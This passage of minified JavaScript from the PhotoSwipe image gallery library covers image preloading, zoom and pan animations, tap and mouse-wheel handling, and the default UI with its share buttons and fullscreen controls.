_downEvents +=' mousedown';
_upMoveEvents +=' mousemove mouseup';
_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];
_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];
_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent];
}
if(!_likelyTouchDevice){
_options.allowPanToNext=false;
}}
}});
var _showOrHideTimeout,
_showOrHide=function (item, img, out, completeFn){
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
_initialZoomRunning=true;
_initialContentSet=true;
var thumbBounds;
if(item.initialLayout){
thumbBounds=item.initialLayout;
item.initialLayout=null;
}else{
thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
}
var duration=out ? _options.hideAnimationDuration:_options.showAnimationDuration;
var onComplete=function (){
_stopAnimation('initialZoom');
if(!out){
_applyBgOpacity(1);
if(img){
img.style.display='block';
}
framework.addClass(template, 'pswp--animated-in');
_shout('initialZoom' + (out ? 'OutEnd':'InEnd'));
}else{
self.template.removeAttribute('style');
self.bg.removeAttribute('style');
}
if(completeFn){
completeFn();
}
_initialZoomRunning=false;
};
if(!duration||!thumbBounds||thumbBounds.x===undefined){
_shout('initialZoom' + (out ? 'Out':'In'));
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
template.style.opacity=out ? 0:1;
_applyBgOpacity(1);
if(duration){
setTimeout(function (){
onComplete();
}, duration);
}else{
onComplete();
}
return;
}
var startAnimation=function (){
var closeWithRaf=_closedByScroll,
fadeEverything = !self.currItem.src||self.currItem.loadError||_options.showHideOpacity;
if(item.miniImg){
item.miniImg.style.webkitBackfaceVisibility='hidden';
}
if(!out){
_currZoomLevel=thumbBounds.w / item.w;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _initalWindowScrollY;
self[fadeEverything ? 'template':'bg'].style.opacity=0.001;
_applyCurrentZoomPan();
}
_registerStartAnimation('initialZoom');
if(out&&!closeWithRaf){
framework.removeClass(template, 'pswp--animated-in');
}
if(fadeEverything){
if(out){
framework[(closeWithRaf ? 'remove':'add') + 'Class'](template, 'pswp--animate_opacity');
}else{
setTimeout(function (){
framework.addClass(template, 'pswp--animate_opacity');
}, 30);
}}
_showOrHideTimeout=setTimeout(function (){
_shout('initialZoom' + (out ? 'Out':'In'));
if(!out){
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
_applyBgOpacity(1);
if(fadeEverything){
template.style.opacity=1;
}else{
_applyBgOpacity(1);
}
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}else{
var destZoomLevel=thumbBounds.w / item.w,
initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
},
initialZoomLevel=_currZoomLevel,
initalBgOpacity=_bgOpacity,
onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _currentWindowScrollY;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(thumbBounds.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(thumbBounds.y - _currentWindowScrollY - initialPanOffset.y) * now + initialPanOffset.y;
}
_applyCurrentZoomPan();
if(fadeEverything){
template.style.opacity=1 - now;
}else{
_applyBgOpacity(initalBgOpacity - now * initalBgOpacity);
}};
if(closeWithRaf){
_animateProp('initialZoom', 0, 1, duration, framework.easing.cubic.out, onUpdate, onComplete);
}else{
onUpdate(1);
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}}
}, out ? 25:90);
};
startAnimation();
};
var _items,
_tempPanAreaSize={},
_imagesToAppendPool=[],
_initialContentSet,
_initialZoomRunning,
_controllerDefaultOptions={
index: 0,
errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
forceProgressiveLoading: false,
preload: [1, 1],
getNumItemsFn: function (){
return _items.length;
}};
var _getItemAt,
_getNumItems,
_initialIsLoop,
_getZeroBounds=function (){
return {
center: { x: 0, y: 0 },
max: { x: 0, y: 0 },
min: { x: 0, y: 0 }};},
_calculateSingleItemPanBounds=function (item, realPanElementW, realPanElementH){
var bounds=item.bounds;
bounds.center.x=Math.round((_tempPanAreaSize.x - realPanElementW) / 2);
bounds.center.y=Math.round((_tempPanAreaSize.y - realPanElementH) / 2) + item.vGap.top;
bounds.max.x=(realPanElementW > _tempPanAreaSize.x) ?
Math.round(_tempPanAreaSize.x - realPanElementW) :
bounds.center.x;
bounds.max.y=(realPanElementH > _tempPanAreaSize.y) ?
Math.round(_tempPanAreaSize.y - realPanElementH) + item.vGap.top :
bounds.center.y;
bounds.min.x=(realPanElementW > _tempPanAreaSize.x) ? 0:bounds.center.x;
bounds.min.y=(realPanElementH > _tempPanAreaSize.y) ? item.vGap.top:bounds.center.y;
},
_calculateItemSize=function (item, viewportSize, zoomLevel){
if(item.src&&!item.loadError){
var isInitial = !zoomLevel;
if(isInitial){
if(!item.vGap){
item.vGap={ top: 0, bottom: 0 };}
_shout('parseVerticalMargin', item);
}
_tempPanAreaSize.x=viewportSize.x;
_tempPanAreaSize.y=viewportSize.y - item.vGap.top - item.vGap.bottom;
if(isInitial){
var hRatio=_tempPanAreaSize.x / item.w;
var vRatio=_tempPanAreaSize.y / item.h;
item.fitRatio=hRatio < vRatio ? hRatio:vRatio;
var scaleMode=_options.scaleMode;
if(scaleMode==='orig'){
zoomLevel=1;
}else if(scaleMode==='fit'){
zoomLevel=item.fitRatio;
}
if(zoomLevel > 1){
zoomLevel=1;
}
item.initialZoomLevel=zoomLevel;
if(!item.bounds){
item.bounds=_getZeroBounds();
}}
if(!zoomLevel){
return;
}
_calculateSingleItemPanBounds(item, item.w * zoomLevel, item.h * zoomLevel);
if(isInitial&&zoomLevel===item.initialZoomLevel){
item.initialPosition=item.bounds.center;
}
return item.bounds;
}else{
item.w=item.h=0;
item.initialZoomLevel=item.fitRatio=1;
item.bounds=_getZeroBounds();
item.initialPosition=item.bounds.center;
return item.bounds;
}
return false;
},
_appendImage=function (index, item, baseDiv, img, preventAnimation, keepPlaceholder){
if(item.loadError){
return;
}
if(img){
item.imageAppended=true;
_setImageSize(item, img);
baseDiv.appendChild(img);
if(keepPlaceholder){
setTimeout(function (){
if(item&&item.loaded&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}, 500);
}}
},
_preloadImage=function (item){
item.loading=true;
item.loaded=false;
var img=item.img=framework.createEl('pswp__img', 'img');
var onComplete=function (){
item.loading=false;
item.loaded=true;
if(item.loadComplete){
item.loadComplete(item);
}else{
item.img=null;
}
img.onload=img.onerror=null;
img=null;
};
img.onload=onComplete;
img.onerror=function (){
item.loadError=true;
onComplete();
};
img.src=item.src;
return img;
},
_checkForError=function (item, cleanUp){
if(item.src&&item.loadError&&item.container){
if(cleanUp){
item.container.innerHTML='';
}
item.container.innerHTML=_options.errorMsg.replace('%url%', item.src);
return true;
}},
_setImageSize=function (item, img, maxRes){
if(!item.src){
return;
}
if(!img){
img=item.container.lastChild;
}
var w=maxRes ? item.w:Math.round(item.w * item.fitRatio),
h=maxRes ? item.h:Math.round(item.h * item.fitRatio);
if(item.placeholder&&!item.loaded){
item.placeholder.style.width=w + 'px';
item.placeholder.style.height=h + 'px';
}
img.style.width=w + 'px';
img.style.height=h + 'px';
},
_appendImagesPool=function (){
if(_imagesToAppendPool.length){
var poolItem;
for (var i=0; i < _imagesToAppendPool.length; i++){
poolItem=_imagesToAppendPool[i];
if(poolItem.holder.index===poolItem.index){
_appendImage(poolItem.index, poolItem.item, poolItem.baseDiv, poolItem.img, false, poolItem.clearPlaceholder);
}}
_imagesToAppendPool=[];
}};
_registerModule('Controller', {
publicMethods: {
lazyLoadItem: function (index){
index=_getLoopedId(index);
var item=_getItemAt(index);
if(!item||((item.loaded||item.loading)&&!_itemsNeedUpdate)){
return;
}
_shout('gettingData', index, item);
if(!item.src){
return;
}
_preloadImage(item);
},
initController: function (){
framework.extend(_options, _controllerDefaultOptions, true);
self.items=_items=items;
_getItemAt=self.getItemAt;
_getNumItems=_options.getNumItemsFn; //self.getNumItems;
_initialIsLoop=_options.loop;
if(_getNumItems() < 3){
_options.loop=false;
}
_listen('beforeChange', function (diff){
var p=_options.preload,
isNext=diff===null ? true:(diff >=0),
preloadBefore=Math.min(p[0], _getNumItems()),
preloadAfter=Math.min(p[1], _getNumItems()),
i;
for (i=1; i <=(isNext ? preloadAfter:preloadBefore); i++){
self.lazyLoadItem(_currentItemIndex + i);
}
for (i=1; i <=(isNext ? preloadBefore:preloadAfter); i++){
self.lazyLoadItem(_currentItemIndex - i);
}});
_listen('initialLayout', function (){
self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
});
_listen('mainScrollAnimComplete', _appendImagesPool);
_listen('initialZoomInEnd', _appendImagesPool);
_listen('destroy', function (){
var item;
for (var i=0; i < _items.length; i++){
item=_items[i];
if(item.container){
item.container=null;
}
if(item.placeholder){
item.placeholder=null;
}
if(item.img){
item.img=null;
}
if(item.preloader){
item.preloader=null;
}
if(item.loadError){
item.loaded=item.loadError=false;
}}
_imagesToAppendPool=null;
});
},
getItemAt: function (index){
if(index >=0){
return _items[index]!==undefined ? _items[index]:false;
}
return false;
},
allowProgressiveImg: function (){
return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
setContent: function (holder, index){
if(_options.loop){
index=_getLoopedId(index);
}
var prevItem=self.getItemAt(holder.index);
if(prevItem){
prevItem.container=null;
}
var item=self.getItemAt(index),
img;
if(!item){
holder.el.innerHTML='';
return;
}
_shout('gettingData', index, item);
holder.index=index;
holder.item=item;
var baseDiv=item.container=framework.createEl('pswp__zoom-wrap');
if(!item.src&&item.html){
if(item.html.tagName){
baseDiv.appendChild(item.html);
}else{
baseDiv.innerHTML=item.html;
}}
_checkForError(item);
_calculateItemSize(item, _viewportSize);
if(item.src&&!item.loadError&&!item.loaded){
item.loadComplete=function (item){
if(!_isOpen){
return;
}
if(holder&&holder.index===index){
if(_checkForError(item, true)){
item.loadComplete=item.img=null;
_calculateItemSize(item, _viewportSize);
_applyZoomPanToItem(item);
if(holder.index===_currentItemIndex){
self.updateCurrZoomItem();
}
return;
}
if(!item.imageAppended){
if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder,
clearPlaceholder: true
});
}else{
_appendImage(index, item, baseDiv, item.img, _mainScrollAnimating||_initialZoomRunning, true);
}}else{
if(!_initialZoomRunning&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}
}
item.loadComplete=null;
item.img=null;
_shout('imageLoadComplete', index, item);
};
if(framework.features.transform){
var placeholderClassName='pswp__img pswp__img--placeholder';
placeholderClassName +=(item.msrc ? '':' pswp__img--placeholder--blank');
var placeholder=framework.createEl(placeholderClassName, item.msrc ? 'img':'');
if(item.msrc){
placeholder.src=item.msrc;
}
_setImageSize(item, placeholder);
baseDiv.appendChild(placeholder);
item.placeholder=placeholder;
}
if(!item.loading){
_preloadImage(item);
}
if(self.allowProgressiveImg()){
if(!_initialContentSet&&_features.transform){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder
});
}else{
_appendImage(index, item, baseDiv, item.img, true, true);
}}
}else if(item.src&&!item.loadError){
img=framework.createEl('pswp__img', 'img');
img.style.opacity=1;
img.src=item.src;
_setImageSize(item, img);
_appendImage(index, item, baseDiv, img, true);
}
if(!_initialContentSet&&index===_currentItemIndex){
_currZoomElementStyle=baseDiv.style;
_showOrHide(item, (img||item.img));
}else{
_applyZoomPanToItem(item);
}
holder.el.innerHTML='';
holder.el.appendChild(baseDiv);
},
cleanSlide: function (item){
if(item.img){
item.img.onload=item.img.onerror=null;
}
item.loaded=item.loading=item.img=item.imageAppended=false;
}}
});
var tapTimer,
tapReleasePoint={},
_dispatchTapEvent=function (origEvent, releasePoint, pointerType){
var e=document.createEvent('CustomEvent'),
eDetail={
origEvent: origEvent,
target: origEvent.target,
releasePoint: releasePoint,
pointerType: pointerType||'touch'
};
e.initCustomEvent('pswpTap', true, true, eDetail);
origEvent.target.dispatchEvent(e);
};
_registerModule('Tap', {
publicMethods: {
initTap: function (){
_listen('firstTouchStart', self.onTapStart);
_listen('touchRelease', self.onTapRelease);
_listen('destroy', function (){
tapReleasePoint={};
tapTimer=null;
});
},
onTapStart: function (touchList){
if(touchList.length > 1){
clearTimeout(tapTimer);
tapTimer=null;
}},
onTapRelease: function (e, releasePoint){
if(!releasePoint){
return;
}
if(!_moved&&!_isMultitouch&&!_numAnimations){
var p0=releasePoint;
if(tapTimer){
clearTimeout(tapTimer);
tapTimer=null;
if(_isNearbyPoints(p0, tapReleasePoint)){
_shout('doubleTap', p0);
return;
}}
if(releasePoint.type==='mouse'){
_dispatchTapEvent(e, releasePoint, 'mouse');
return;
}
var clickedTagName=e.target.tagName.toUpperCase();
if(clickedTagName==='BUTTON'||framework.hasClass(e.target, 'pswp__single-tap')){
_dispatchTapEvent(e, releasePoint);
return;
}
_equalizePoints(tapReleasePoint, p0);
tapTimer=setTimeout(function (){
_dispatchTapEvent(e, releasePoint);
tapTimer=null;
}, 300);
}}
}});
var _wheelDelta;
_registerModule('DesktopZoom', {
publicMethods: {
initDesktopZoom: function (){
if(_oldIE){
return;
}
if(_likelyTouchDevice){
_listen('mouseUsed', function (){
self.setupDesktopZoom();
});
}else{
self.setupDesktopZoom(true);
}},
setupDesktopZoom: function (onInit){
_wheelDelta={};
var events='wheel mousewheel DOMMouseScroll';
_listen('bindEvents', function (){
framework.bind(template, events, self.handleMouseWheel);
});
_listen('unbindEvents', function (){
if(_wheelDelta){
framework.unbind(template, events, self.handleMouseWheel);
}});
self.mouseZoomedIn=false;
var hasDraggingClass,
updateZoomable=function (){
if(self.mouseZoomedIn){
framework.removeClass(template, 'pswp--zoomed-in');
self.mouseZoomedIn=false;
}
if(_currZoomLevel < 1){
framework.addClass(template, 'pswp--zoom-allowed');
}else{
framework.removeClass(template, 'pswp--zoom-allowed');
}
removeDraggingClass();
},
removeDraggingClass=function (){
if(hasDraggingClass){
framework.removeClass(template, 'pswp--dragging');
hasDraggingClass=false;
}};
_listen('resize', updateZoomable);
_listen('afterChange', updateZoomable);
_listen('pointerDown', function (){
if(self.mouseZoomedIn){
hasDraggingClass=true;
framework.addClass(template, 'pswp--dragging');
}});
_listen('pointerUp', removeDraggingClass);
if(!onInit){
updateZoomable();
}},
handleMouseWheel: function (e){
if(_currZoomLevel <=self.currItem.fitRatio){
if(_options.modal){
if(!_options.closeOnScroll||_numAnimations||_isDragging){
e.preventDefault();
}else if(_transformKey&&Math.abs(e.deltaY) > 2){
_closedByScroll=true;
self.close();
}}
return true;
}
e.stopPropagation();
_wheelDelta.x=0;
if('deltaX' in e){
if(e.deltaMode===1 ){
_wheelDelta.x=e.deltaX * 18;
_wheelDelta.y=e.deltaY * 18;
}else{
_wheelDelta.x=e.deltaX;
_wheelDelta.y=e.deltaY;
}}else if('wheelDelta' in e){
if(e.wheelDeltaX){
_wheelDelta.x=-0.16 * e.wheelDeltaX;
}
if(e.wheelDeltaY){
_wheelDelta.y=-0.16 * e.wheelDeltaY;
}else{
_wheelDelta.y=-0.16 * e.wheelDelta;
}}else if('detail' in e){
_wheelDelta.y=e.detail;
}else{
return;
}
_calculatePanBounds(_currZoomLevel, true);
var newPanX=_panOffset.x - _wheelDelta.x,
newPanY=_panOffset.y - _wheelDelta.y;
if(_options.modal ||
(
newPanX <=_currPanBounds.min.x&&newPanX >=_currPanBounds.max.x &&
newPanY <=_currPanBounds.min.y&&newPanY >=_currPanBounds.max.y
)){
e.preventDefault();
}
self.panTo(newPanX, newPanY);
},
toggleDesktopZoom: function (centerPoint){
centerPoint=centerPoint||{ x: _viewportSize.x / 2 + _offset.x, y: _viewportSize.y / 2 + _offset.y };
var doubleTapZoomLevel=_options.getDoubleTapZoom(true, self.currItem);
var zoomOut=_currZoomLevel===doubleTapZoomLevel;
self.mouseZoomedIn = !zoomOut;
self.zoomTo(zoomOut ? self.currItem.initialZoomLevel:doubleTapZoomLevel, centerPoint, 333);
framework[(!zoomOut ? 'add':'remove') + 'Class'](template, 'pswp--zoomed-in');
}}
});
framework.extend(self, publicMethods);
};
return PhotoSwipe;
});
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipeUI_Default=factory();
}})(this, function (){
'use strict';
var PhotoSwipeUI_Default =
function (pswp, framework){
var ui=this;
var _overlayUIUpdated=false,
_controlsVisible=true,
_fullscrenAPI,
_controls,
_captionContainer,
_fakeCaptionContainer,
_indexIndicator,
_shareButton,
_shareModal,
_shareModalHidden=true,
_initalCloseOnScrollValue,
_isIdle,
_listen,
_loadingIndicator,
_loadingIndicatorHidden,
_loadingIndicatorTimeout,
_galleryHasOneSlide,
_options,
_defaultUIOptions={
barsSize: { top: 44, bottom: 'auto' },
closeElClasses: ['item', 'caption', 'zoom-wrap', 'ui', 'top-bar'],
timeToIdle: 4000,
timeToIdleOutside: 1000,
loadingIndicatorDelay: 1000,
addCaptionHTMLFn: function (item, captionEl ){
if(!item.title){
captionEl.children[0].innerHTML='';
return false;
}
captionEl.children[0].innerHTML=item.title;
return true;
},
closeEl: true,
captionEl: true,
fullscreenEl: true,
zoomEl: true,
shareEl: true,
counterEl: true,
arrowEl: true,
preloaderEl: true,
tapToClose: false,
tapToToggleControls: true,
clickToCloseNonZoomable: true,
shareButtons: [
{ id: 'facebook', label: 'Share on Facebook', url: 'https://www.facebook.com/sharer/sharer.php?u={{url}}' },
{ id: 'twitter', label: 'Tweet', url: 'https://x.com/intent/tweet?text={{text}}&url={{url}}' },
{
id: 'pinterest', label: 'Pin it', url: 'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{ id: 'download', label: 'Download image', url: '{{raw_image_url}}', download: true }
],
getImageURLForShare: function(){
return pswp.currItem.src||'';
},
getPageURLForShare: function(){
return window.location.href;
},
getTextForShare: function(){
return pswp.currItem.title||'';
},
indexIndicatorSep: ' / '
},
_blockControlsTap,
_blockControlsTapTimeout;
var _onControlsTap=function (e){
if(_blockControlsTap){
return true;
}
e=e||window.event;
if(_options.timeToIdle&&_options.mouseUsed&&!_isIdle){
_onIdleMouseMove();
}
var target=e.target||e.srcElement,
uiElement,
clickedClass=target.className,
found;
for (var i=0; i < _uiElements.length; i++){
uiElement=_uiElements[i];
if(uiElement.onTap&&clickedClass.indexOf('pswp__' + uiElement.name) > -1){
uiElement.onTap();
found=true;
}}
if(found){
if(e.stopPropagation){
e.stopPropagation();
}
_blockControlsTap=true;
var tapDelay=framework.features.isOldAndroid ? 600:30;
_blockControlsTapTimeout=setTimeout(function (){
_blockControlsTap=false;
}, tapDelay);
}},
_fitControlsInViewport=function (){
return !pswp.likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
_togglePswpClass=function (el, cName, add){
framework[(add ? 'add':'remove') + 'Class'](el, 'pswp__' + cName);
},
_countNumItems=function (){
var hasOneSlide=(_options.getNumItemsFn()===1);
if(hasOneSlide!==_galleryHasOneSlide){
_togglePswpClass(_controls, 'ui--one-slide', hasOneSlide);
_galleryHasOneSlide=hasOneSlide;
}},
_toggleShareModalClass=function (){
_togglePswpClass(_shareModal, 'share-modal--hidden', _shareModalHidden);
},
_toggleShareModal=function (){
_shareModalHidden = !_shareModalHidden;
if(!_shareModalHidden){
_toggleShareModalClass();
setTimeout(function (){
if(!_shareModalHidden){
framework.addClass(_shareModal, 'pswp__share-modal--fade-in');
}}, 30);
}else{
framework.removeClass(_shareModal, 'pswp__share-modal--fade-in');
setTimeout(function (){
if(_shareModalHidden){
_toggleShareModalClass();
}}, 300);
}
if(!_shareModalHidden){
_updateShareURLs();
}
return false;
},
_openWindowPopup=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
pswp.shout('shareLinkClick', e, target);
if(!target.href){
return false;
}
if(target.hasAttribute('download')){
return true;
}
window.open(target.href, 'pswp_share', 'scrollbars=yes,resizable=yes,toolbar=no,' +
'location=yes,width=550,height=420,top=100,left=' +
(window.screen ? Math.round(screen.width / 2 - 275):100));
if(!_shareModalHidden){
_toggleShareModal();
}
return false;
},
_updateShareURLs=function (){
var shareButtonOut='',
shareButtonData,
shareURL,
image_url,
page_url,
share_text;
for (var i=0; i < _options.shareButtons.length; i++){
shareButtonData=_options.shareButtons[i];
image_url=_options.getImageURLForShare(shareButtonData);
page_url=_options.getPageURLForShare(shareButtonData);
share_text=_options.getTextForShare(shareButtonData);
shareURL=shareButtonData.url.replace('{{url}}', encodeURIComponent(page_url))
.replace('{{image_url}}', encodeURIComponent(image_url))
.replace('{{raw_image_url}}', image_url)
.replace('{{text}}', encodeURIComponent(share_text));
shareButtonOut +='<a href="' + shareURL + '" target="_blank" ' +
'class="pswp__share--' + shareButtonData.id + '"' +
(shareButtonData.download ? 'download':'') + '>' +
shareButtonData.label + '</a>';
if(_options.parseShareButtonOut){
shareButtonOut=_options.parseShareButtonOut(shareButtonData, shareButtonOut);
}}
_shareModal.children[0].innerHTML=shareButtonOut;
_shareModal.children[0].onclick=_openWindowPopup;
},
_hasCloseClass=function (target){
for (var i=0; i < _options.closeElClasses.length; i++){
if(framework.hasClass(target, 'pswp__' + _options.closeElClasses[i])){
return true;
}}
},
_idleInterval,
_idleTimer,
_idleIncrement=0,
_onIdleMouseMove=function (){
clearTimeout(_idleTimer);
_idleIncrement=0;
if(_isIdle){
ui.setIdle(false);
}},
_onMouseLeaveWindow=function (e){
e=e ? e:window.event;
var from=e.relatedTarget||e.toElement;
if(!from||from.nodeName==='HTML'){
clearTimeout(_idleTimer);
_idleTimer=setTimeout(function (){
ui.setIdle(true);
}, _options.timeToIdleOutside);
}},
_setupFullscreenAPI=function (){
if(_options.fullscreenEl){
if(!_fullscrenAPI){
_fullscrenAPI=ui.getFullscreenAPI();
}
if(_fullscrenAPI){
framework.bind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
ui.updateFullscreen();
framework.addClass(pswp.template, 'pswp--supports-fs');
}else{
framework.removeClass(pswp.template, 'pswp--supports-fs');
}}
},
_setupLoadingIndicator=function (){
if(_options.preloaderEl){
_toggleLoadingIndicator(true);
_listen('beforeChange', function (){
clearTimeout(_loadingIndicatorTimeout);
_loadingIndicatorTimeout=setTimeout(function (){
if(pswp.currItem&&pswp.currItem.loading){
if(!pswp.allowProgressiveImg()||(pswp.currItem.img&&!pswp.currItem.img.naturalWidth)){
_toggleLoadingIndicator(false);
}}else{
_toggleLoadingIndicator(true);
}}, _options.loadingIndicatorDelay);
});
_listen('imageLoadComplete', function (index, item){
if(pswp.currItem===item){
_toggleLoadingIndicator(true);
}});
}},
_toggleLoadingIndicator=function (hide){
if(_loadingIndicatorHidden!==hide){
_togglePswpClass(_loadingIndicator, 'preloader--active', !hide);
_loadingIndicatorHidden=hide;
}},
_applyNavBarGaps=function (item){
var gap=item.vGap;
if(_fitControlsInViewport()){
var bars=_options.barsSize;
if(_options.captionEl&&bars.bottom==='auto'){
if(!_fakeCaptionContainer){
_fakeCaptionContainer=framework.createEl('pswp__caption pswp__caption--fake');
_fakeCaptionContainer.appendChild(framework.createEl('pswp__caption__center'));
_controls.insertBefore(_fakeCaptionContainer, _captionContainer);
framework.addClass(_controls, 'pswp__ui--fit');
}
if(_options.addCaptionHTMLFn(item, _fakeCaptionContainer, true)){
var captionSize=_fakeCaptionContainer.clientHeight;
gap.bottom=parseInt(captionSize, 10)||44;
}else{
gap.bottom=bars.top;
}}else{
gap.bottom=bars.bottom==='auto' ? 0:bars.bottom;
}
gap.top=bars.top;
}else{
gap.top=gap.bottom=0;
}},
_setupIdle=function (){
if(_options.timeToIdle){
_listen('mouseUsed', function (){
framework.bind(document, 'mousemove', _onIdleMouseMove);
framework.bind(document, 'mouseout', _onMouseLeaveWindow);
_idleInterval=setInterval(function (){
_idleIncrement++;
if(_idleIncrement===2){
ui.setIdle(true);
}}, _options.timeToIdle / 2);
});
}},
_setupHidingControlsDuringGestures=function (){
_listen('onVerticalDrag', function (now){
if(_controlsVisible&&now < 0.95){
ui.hideControls();
}else if(!_controlsVisible&&now >=0.95){
ui.showControls();
}});
var pinchControlsHidden;
_listen('onPinchClose', function (now){
if(_controlsVisible&&now < 0.9){
ui.hideControls();
pinchControlsHidden=true;
}else if(pinchControlsHidden&&!_controlsVisible&&now > 0.9){
ui.showControls();
}});
_listen('zoomGestureEnded', function (){
pinchControlsHidden=false;
if(pinchControlsHidden&&!_controlsVisible){
ui.showControls();
}});
};
var _uiElements=[
{
name: 'caption',
option: 'captionEl',
onInit: function (el){
_captionContainer=el;
}},
{
name: 'share-modal',
option: 'shareEl',
onInit: function (el){
_shareModal=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--share',
option: 'shareEl',
onInit: function (el){
_shareButton=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--zoom',
option: 'zoomEl',
onTap: pswp.toggleDesktopZoom
},
{
name: 'counter',
option: 'counterEl',
onInit: function (el){
_indexIndicator=el;
}},
{
name: 'button--close',
option: 'closeEl',
onTap: pswp.close
},
{
name: 'button--arrow--left',
option: 'arrowEl',
onTap: pswp.prev
},
{
name: 'button--arrow--right',
option: 'arrowEl',
onTap: pswp.next
},
{
name: 'button--fs',
option: 'fullscreenEl',
onTap: function (){
if(_fullscrenAPI.isFullscreen()){
_fullscrenAPI.exit();
}else{
_fullscrenAPI.enter();
}}
},
{
name: 'preloader',
option: 'preloaderEl',
onInit: function (el){
_loadingIndicator=el;
}}
];
var _setupUIElements=function (){
var item,
classAttr,
uiElement;
var loopThroughChildElements=function (sChildren){
if(!sChildren){
return;
}
var l=sChildren.length;
for (var i=0; i < l; i++){
item=sChildren[i];
classAttr=item.className;
for (var a=0; a < _uiElements.length; a++){
uiElement=_uiElements[a];
if(classAttr.indexOf('pswp__' + uiElement.name) > -1){
if(_options[uiElement.option]){
framework.removeClass(item, 'pswp__element--disabled');
if(uiElement.onInit){
uiElement.onInit(item);
}}else{
framework.addClass(item, 'pswp__element--disabled');
}}
}}
};
loopThroughChildElements(_controls.children);
var topBar=framework.getChildByClass(_controls, 'pswp__top-bar');
if(topBar){
loopThroughChildElements(topBar.children);
}};
ui.init=function (){
framework.extend(pswp.options, _defaultUIOptions, true);
_options=pswp.options;
_controls=framework.getChildByClass(pswp.scrollWrap, 'pswp__ui');
_listen=pswp.listen;
_setupHidingControlsDuringGestures();
_listen('beforeChange', ui.update);
_listen('doubleTap', function (point){
var initialZoomLevel=pswp.currItem.initialZoomLevel;
if(pswp.getZoomLevel()!==initialZoomLevel){
pswp.zoomTo(initialZoomLevel, point, 333);
}else{
pswp.zoomTo(_options.getDoubleTapZoom(false, pswp.currItem), point, 333);
}});
_listen('preventDragEvent', function (e, isDown, preventObj){
var t=e.target||e.srcElement;
if(t &&
t.className&&e.type.indexOf('mouse') > -1 &&
(t.className.indexOf('__caption') > 0||(/(SMALL|STRONG|EM)/i).test(t.tagName))
){
preventObj.prevent=false;
}});
_listen('bindEvents', function (){
framework.bind(_controls, 'pswpTap click', _onControlsTap);
framework.bind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
if(!pswp.likelyTouchDevice){
framework.bind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
}});
_listen('unbindEvents', function (){
if(!_shareModalHidden){
_toggleShareModal();
}
if(_idleInterval){
clearInterval(_idleInterval);
}
framework.unbind(document, 'mouseout', _onMouseLeaveWindow);
framework.unbind(document, 'mousemove', _onIdleMouseMove);
framework.unbind(_controls, 'pswpTap click', _onControlsTap);
framework.unbind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
framework.unbind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
if(_fullscrenAPI){
framework.unbind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
if(_fullscrenAPI.isFullscreen()){
_options.hideAnimationDuration=0;
_fullscrenAPI.exit();
}
_fullscrenAPI=null;
}});
_listen('destroy', function (){
if(_options.captionEl){
if(_fakeCaptionContainer){
_controls.removeChild(_fakeCaptionContainer);
}
framework.removeClass(_captionContainer, 'pswp__caption--empty');
}
if(_shareModal){
_shareModal.children[0].onclick=null;
}
framework.removeClass(_controls, 'pswp__ui--over-close');
framework.addClass(_controls, 'pswp__ui--hidden');
ui.setIdle(false);
});
if(!_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}
_listen('initialZoomIn', function (){
if(_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}});
_listen('initialZoomOut', function (){
framework.addClass(_controls, 'pswp__ui--hidden');
});
_listen('parseVerticalMargin', _applyNavBarGaps);
_setupUIElements();
if(_options.shareEl&&_shareButton&&_shareModal){
_shareModalHidden=true;
}
_countNumItems();
_setupIdle();
_setupFullscreenAPI();
_setupLoadingIndicator();
};
ui.setIdle=function (isIdle){
_isIdle=isIdle;
_togglePswpClass(_controls, 'ui--idle', isIdle);
};
ui.update=function (){
if(_controlsVisible&&pswp.currItem){
ui.updateIndexIndicator();
if(_options.captionEl){
_options.addCaptionHTMLFn(pswp.currItem, _captionContainer);
_togglePswpClass(_captionContainer, 'caption--empty', !pswp.currItem.title);
}
_overlayUIUpdated=true;
}else{
_overlayUIUpdated=false;
}
if(!_shareModalHidden){
_toggleShareModal();
}
_countNumItems();
};
ui.updateFullscreen=function (e){
